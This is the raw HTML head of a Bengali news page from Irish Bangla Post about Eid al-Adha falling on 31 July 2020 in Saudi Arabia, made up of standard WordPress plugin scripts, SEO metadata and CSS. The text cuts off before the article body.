

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irishbanglapost.com/%E0%A6%86%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80-%E0%A7%A9%E0%A7%A7-%E0%A6%9C%E0%A7%81%E0%A6%B2%E0%A6%BE%E0%A6%87-%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF-%E0%A6%86%E0%A6%B0%E0%A6%AC%E0%A7%87-%E0%A6%95/
body_size: 25155
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>আগামী ৩১ জুলাই সৌদি আরবে কোরবানির ঈদ - Irish Bangla Post</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irishbanglapost.com/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_GB', theChampCloseIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://irishbanglapost.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampSharingAjaxUrl = 'https://irishbanglapost.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/";var heateorSsVerticalSharingShortUrl = "https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irishbanglapost.com/wp-content/uploads/2019/12/favicon-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irishbanglapost.com/আগামী-৩১-জুলাই-সৌদি-আরবে-ক/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="আগামী ৩১ জুলাই সৌদি আরবে কোরবানির ঈদ - Irish Bangla Post" />
	<meta property="og:description" content="আইয়ুব আলী, খামিজ মুশায়েত, সৌদী আরবঃ সৌদি আরবে সোমবার জিলহজ মাসের চাঁদ দেখা না যাওয়ায় আগামী ৩১ জুলাই কোরবানির ঈদ উদযাপন হবে। ৩১ জুলাইয়ের আগের দিন পালিত হবে হজ, যদিও মহামারীর কারণে এবার মুসলমানদের এই ধর্মীয় আনুষ্ঠানিকতা এবার পালন হবে সীমিত পরিসরে। সাধারণত সৌদি আরবের একদিন পর বাংলাদেশে ঈদ উদযাপন হয়ে থাকে। &nbsp; সৌদি আরবের [&hellip;]" />
	<meta property="og:url" content="https://irishbanglapost.com/আগামী-৩১-জুলাই-সৌদি-আরবে-ক/" />
	<meta property="og:site_name" content="Irish Bangla Post" />
	<meta property="article:publisher" content="https://www.facebook.com/irishbanglapost/" />
	<meta property="article:published_time" content="2020-07-21T02:07:00+00:00" />
	<meta property="article:modified_time" content="2020-07-21T01:35:25+00:00" />
	<meta property="og:image" content="https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="386" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@irishbanglapost" />
	<meta name="twitter:site" content="@irishbanglapost" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/#article","isPartOf":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/"},"author":{"name":"Azad","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00"},"headline":"আগামী ৩১ জুলাই সৌদি আরবে কোরবানির ঈদ","datePublished":"2020-07-21T02:07:00+00:00","dateModified":"2020-07-21T01:35:25+00:00","mainEntityOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://irishbanglapost.com/#organization"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon.jpg","articleSection":["General","Heading","International","Islam","Religion"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/#respond"]}]},{"@type":"WebPage","@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/","url":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/","name":"আগামী ৩১ জুলাই সৌদি আরবে কোরবানির ঈদ - Irish Bangla Post","isPartOf":{"@id":"https://irishbanglapost.com/#website"},"primaryImageOfPage":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/#primaryimage"},"image":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon.jpg","datePublished":"2020-07-21T02:07:00+00:00","dateModified":"2020-07-21T01:35:25+00:00","breadcrumb":{"@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/#primaryimage","url":"https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon.jpg","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2020/07/Eid-moon.jpg","width":700,"height":386},{"@type":"BreadcrumbList","@id":"https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irishbanglapost.com/"},{"@type":"ListItem","position":2,"name":"আগামী ৩১ জুলাই সৌদি আরবে কোরবানির ঈদ"}]},{"@type":"WebSite","@id":"https://irishbanglapost.com/#website","url":"https://irishbanglapost.com/","name":"Irish Bangla Post","description":"","publisher":{"@id":"https://irishbanglapost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irishbanglapost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://irishbanglapost.com/#organization","name":"Irish Bangla Post","url":"https://irishbanglapost.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/logo/image/","url":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","width":1382,"height":496,"caption":"Irish Bangla Post"},"image":{"@id":"https://irishbanglapost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/irishbanglapost/","https://twitter.com/irishbanglapost","https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"]},{"@type":"Person","@id":"https://irishbanglapost.com/#/schema/person/890289bc668e0d04f4a1cb9c762c2a00","name":"Azad","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7cb75663fe8fc832a67d033cc95a07152a753fa155a8c6db206963141456c6bb?s=96&d=mm&r=g","caption":"Azad"},"url":"https://irishbanglapost.com/author/azad/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Feed" href="https://irishbanglapost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Comments Feed" href="https://irishbanglapost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; আগামী ৩১ জুলাই সৌদি আরবে  কোরবানির ঈদ Comments Feed" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a7%a9%e0%a7%a7-%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%b8%e0%a7%8c%e0%a6%a6%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a6%ac%e0%a7%87-%e0%a6%95/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a7%25a9%25e0%25a7%25a7-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b8%25e0%25a7%258c%25e0%25a6%25a6%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irishbanglapost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2580-%25e0%25a7%25a9%25e0%25a7%25a7-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b8%25e0%25a7%258c%25e0%25a6%25a6%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%2595%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irishbanglapost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://irishbanglapost.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 